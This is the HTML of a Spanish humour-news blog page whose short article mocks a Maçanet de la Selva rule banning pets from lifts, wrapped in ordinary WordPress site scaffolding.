					<img src="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png" class="logo-image logo-image-dark" alt="Noticias absurdas" srcset="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png ,https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white@2x.png 2x"/><img src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" class="logo-image" alt="Noticias absurdas" width="294" height="100"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=30&p=48&l=ur1&category=esgifting&banner=1HF9J5VBHJTZJ19VM7G2&f=ifr&linkID=7e22e92e21d67bf726d3cd78e1c187ee&t=amd69-21&tracking_id=amd69-21" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-menu" class="menu"><li id="menu-item-8960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8960"><a href="https://www.noticiasabsurdas.com">Inicio</a></li>
<li id="menu-item-8961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1286 menu-item-8961"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-salud/">Salud</a></li>
<li id="menu-item-8962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1285 menu-item-8962"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-ninos/">Niños</a></li>
<li id="menu-item-8963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1287 menu-item-8963"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-ciencia-tecnologia/">Ciencia y Tecnología</a></li>
<li id="menu-item-8964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1284 menu-item-8964"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-animales/">Animales</a></li>
<li id="menu-item-28229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28229"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-mas-visitadas/">Noticias absurdas más visitadas</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-b">
		<span class="inner"></span>
	</span>
</button>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.noticiasabsurdas.com/" title="Noticias absurdas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" width="147" height="50" alt="Noticias absurdas"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.noticiasabsurdas.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.noticiasabsurdas.com/noticiasabsurdas/"><span>Noticias Absurdas</span></a></span><span class="delim">&raquo;</span><span class="current">Normativa absurda</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.noticiasabsurdas.com/noticiasabsurdas/" class="category term-color-1" rel="category">Noticias Absurdas</a>
					</span>
					</div><h1 class="is-title post-title">Normativa absurda</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/e00e8e3701168b88398d15971ea4f547c9fa5c41119b2fc0490ef20f7d9f9bf9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e00e8e3701168b88398d15971ea4f547c9fa5c41119b2fc0490ef20f7d9f9bf9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.noticiasabsurdas.com/author/admin/" title="Entradas de admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2009-08-29T09:24:33+02:00">29/08/2009</time></span><span class="meta-item comments has-icon"><a href="https://www.noticiasabsurdas.com/normativa-absurda/#respond"><i class="tsi tsi-comment-o"></i>No hay comentarios</a></span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fnormativa-absurda%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fnormativa-absurda%2F&#038;text=Normativa%20absurda" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://wa.me/?text=Normativa%20absurda%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Fnormativa-absurda%2F" class="cf service s-whatsapp service-lg" 
				title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
							</a>
				
				
			<a href="mailto:?subject=Normativa%20absurda&#038;body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fnormativa-absurda%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fnormativa-absurda%2F&#038;title=Normativa%20absurda" class="cf service s-telegram service-sm" 
				title="Share on Telegram" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-127" class="post-127 post type-post status-publish format-standard category-noticiasabsurdas tag-normativa-absurda">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Compartir</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fnormativa-absurda%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fnormativa-absurda%2F&text=Normativa%20absurda" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="mailto:?subject=Normativa%20absurda&body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fnormativa-absurda%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fnormativa-absurda%2F&title=Normativa%20absurda" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>

							</a>
				
				
			<a href="https://wa.me/?text=Normativa%20absurda%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Fnormativa-absurda%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Leo con estupor la nueva normativa establecida en Maçanet de la Selva que prohíbe subir animales domésticos en ascensor. No sé si es porque dejan pelos o hacen sus necesidades en el ascensor. Espero que entre los habitantes de los pisos no haya personas mayores impedidas para subir las escaleras, pues si no tendrán que elegir entre deshacerse del perro o subirlo con una polea. Yo propongo al alcalde que puestos a prohibir, prohíba también utilizar el ascensor a las personas resfriadas o con gripe, no sea que se contaminen los vecinos. Y también le sugiero que en lugar de establecer normativas absurdas nuevas se ocupe de que se cumplan las vigentes, que bastante trabajo hay.</p>
<p>Fuente: http://www.elpais.com</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fnormativa-absurda%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fnormativa-absurda%2F&#038;text=Normativa%20absurda" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fnormativa-absurda%2F&#038;title=Normativa%20absurda" class="service s-telegram tsi tsi-telegram" 
					title="Share on Telegram" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Telegram</span>

									</a>
					
			
				<a href="mailto:?subject=Normativa%20absurda&#038;body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fnormativa-absurda%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
				<a href="https://wa.me/?text=Normativa%20absurda%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Fnormativa-absurda%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://www.noticiasabsurdas.com/las-curiosas-coincidencias-entre-espana-e-italia/" rel="prev">Las curiosas coincidencias entre España e Italia</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://www.noticiasabsurdas.com/un-mono-ataca-a-jason-biggs/" rel="next">Un mono ataca a Jason Biggs</a></span>
				</div>		
	</section>



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Artículos <span class="color">Relacionados</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="image-link media-ratio ratio-is-custom" title="Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg 647w, https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg 290w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="image-link media-ratio ratio-is-custom" title="Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg 658w, https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg 279w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="image-link media-ratio ratio-is-custom" title="Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus.jpg 1600w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span></div><form action="https://www.noticiasabsurdas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='127' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c49f65fe1b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="16"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="elementor-library-2" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="28140" class="elementor elementor-28140" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-56f6786 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56f6786" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16dd601" data-id="16dd601" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edf587d elementor-widget elementor-widget-heading" data-id="edf587d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.originalvekan.com/">Camisetas originales</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ae3a817 elementor-widget elementor-widget-image" data-id="ae3a817" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.originalvekan.com/">
							<img class="attachment-full size-full wp-image-28614 lazyload" width="1278" height="309" src="[data-uri]" alt="camisetas-originales" srcset="https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales.jpg 1278w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-290x70.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-1024x248.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-150x36.jpg 150w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-450x109.jpg 450w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-1200x290.jpg 1200w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-768x186.jpg 768w" sizes="(max-width: 1278px) 100vw, 1278px" data-src="https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales.jpg" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ff5a78 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ff5a78" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e65bef" data-id="8e65bef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa7bf0a elementor-widget elementor-widget-heading" data-id="fa7bf0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.originalvekan.com/pendientes-originales/">Pendientes originales</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ebd775f elementor-widget elementor-widget-image" data-id="ebd775f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.originalvekan.com/pendientes-originales/" target="_blank">
							<img class="attachment-full size-full wp-image-28609 lazyload" width="1287" height="310" src="[data-uri]" alt="pendientes-originales" srcset="https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales.jpg 1287w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-290x70.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-1024x247.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-150x36.jpg 150w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-450x108.jpg 450w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-1200x289.jpg 1200w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-768x185.jpg 768w" sizes="(max-width: 1287px) 100vw, 1287px" data-src="https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales.jpg" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="image-link media-ratio ratio-4-3" title="Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg 647w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2017-11-02T10:56:48+01:00">02/11/2017</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="image-link media-ratio ratio-4-3" title="Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg 279w, https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg 658w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2016-03-13T16:59:50+01:00">13/03/2016</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="image-link media-ratio ratio-4-3" title="Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus.jpg 1600w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2016-01-22T08:59:52+01:00">22/01/2016</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Enlaces interesantes</h5></div><div class="menu-enlaces-container"><ul id="menu-enlaces" class="menu"><li id="menu-item-28607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28607"><a href="https://www.originalvekan.com/">camisetas originales</a></li>
<li id="menu-item-28608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28608"><a href="https://www.originalvekan.com/pendientes-originales/">pendientes originales</a></li>
<li id="menu-item-28300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28300"><a href="https://www.xn--productosextremeos-20b.com/">productos extremeños</a></li>
<li id="menu-item-28478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28478"><a href="https://www.jachajigojiguera.com/">camisetas extremadura</a></li>
<li id="menu-item-28548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28548"><a href="https://www.jachajigojiguera.com/sudaderas/">sudadera extremadura</a></li>
<li id="menu-item-28067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28067"><a href="https://www.tazaconfrase.com/">taza con frase</a></li>
<li id="menu-item-28073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28073"><a href="https://www.loqueandasbuscando.com/">catálogos para vender viaje fin de curso</a></li>
<li id="menu-item-28068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28068"><a href="https://www.cervezajachajigojiguera.com/">cerveza extremadura</a></li>
<li id="menu-item-28069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28069"><a href="https://www.abogadosenbadajoz.net/">abogados en badajoz</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://www.abogadosdonbenito.com/">abogados en don benito</a></li>
<li id="menu-item-28072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28072"><a href="https://www.teatroromanodemedellin.com/">teatro romano de medellin</a></li>
<li id="menu-item-28458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28458"><a href="https://www.cochessegundamanodonbenito.com/">coches segunda mano don benito</a></li>
<li id="menu-item-28459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28459"><a href="https://www.calendarioescolarextremadura.com/">calendario escolar extremadura</a></li>
</ul></div></div><div class="widget col-4 widget_recent_comments"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Comentarios recientes</h5></div><ul id="recentcomments"></ul></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 NoticiasAbsurdas.com					</div>
					
												
						<div class="links">
							<div class="menu-legales-container"><ul id="menu-legales" class="menu"><li id="menu-item-28200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28200"><a href="https://www.noticiasabsurdas.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-28198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.noticiasabsurdas.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-28199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28199"><a href="https://www.noticiasabsurdas.com/cookies/">Cookies</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

